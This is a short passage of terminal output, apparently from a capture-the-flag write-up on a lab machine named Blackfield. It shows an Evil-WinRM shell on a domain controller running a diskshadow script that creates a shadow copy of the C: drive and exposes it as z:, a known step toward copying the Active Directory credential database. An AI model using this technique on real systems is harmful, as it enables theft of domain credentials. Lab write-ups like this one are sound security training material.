 *Evil-WinRM* PS C:\temp> diskshadow /s 0xprashant.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  6/10/2020 3:39:51 PM
→ SET CONTEXT PERSISTENT NOWRITERS
→ add volume c: alias 0xprashant
→ create
Alias 0xprashant for shadow ID {d56efdbb-3397-4686-aeaf-3edced42dba6} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {d1bd386c-3e91-4f9e-be03-08536742778b} set as environment variable.
Querying all shadow copies with the shadow copy set ID {d1bd386c-3e91-4f9e-be03-08536742778b}
* Shadow copy ID = {d56efdbb-3397-4686-aeaf-3edced42dba6} %0xprashant%
- Shadow copy set: {d1bd386c-3e91-4f9e-be03-08536742778b} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/10/2020 3:39:54 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
→ expose %0xprashant% z:
→ %0xprashant% = {d56efdbb-3397-4686-aeaf-3edced42dba6}
The shadow copy was successfully exposed as z:\.
→
*Evil-WinRM* PS C:\temp>